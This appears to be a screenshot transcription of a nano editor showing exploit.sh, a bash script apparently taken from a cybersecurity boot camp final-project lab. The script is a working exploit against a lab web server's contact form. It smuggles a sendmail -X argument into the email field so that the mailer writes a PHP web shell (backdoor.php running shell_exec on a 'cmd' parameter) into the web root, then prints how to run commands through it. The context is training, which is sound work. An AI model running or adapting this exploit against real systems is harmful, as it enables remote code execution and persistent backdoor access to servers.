 Shell No.1
File Actions Edit View Help
GNU nano 4.8 exploit.sh Modified
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-Project/Activities/Day-1>
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text